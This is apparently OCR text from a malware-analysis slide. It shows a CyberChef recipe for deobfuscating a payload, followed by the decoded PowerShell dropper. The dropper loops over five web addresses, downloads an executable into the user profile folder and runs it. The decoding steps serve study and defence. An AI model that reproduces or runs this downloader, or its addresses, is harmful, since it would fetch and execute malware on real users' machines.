 CyberChef Recipe
• From Base64
• Remove null
bytes
• Find / Replace
‘+’
Round 2
• From Base64
• Raw Inflate
$QUUCU_x='fD4AwC_';$bAGUwZAQ=new-object
Net.WebClient;$iAQZUoA='http://accesspress.rdsarkar.co
m/wp-content/8dk/@http://blog.atxin.cc/wp-
admin/W8Ne/@http://acc.misiva.com.ec/wp-
includes/CW0/@http://bornkickers.kounterdev.com/wp-
content/uploads/w1lv/@http://blacharze.y0.pl/galeria/TRg/
'.Split('@');$zDkDA_='fABUBo';$hUUCDU =
'872';$I1ABXZBo='JUA_AcDU';$OAZkAoA=$env:userprof
ile+'\'+$hUUCDU+'.exe';foreach($cAABAGxB in
$iAQZUoA){try{$bAGUwZAQ.DownloadFile($cAABAGxB,
$OAZkAoA);$zACBZB='IQwA_ZQA';If ((Get-Item
$OAZkAoA).length -ge 40000) {Invoke-Item
$OAZkAoA;$qBBZD4A='pBUAAQ';break;}}catch{}}$WAQ
DAAAU='WAAUDAA';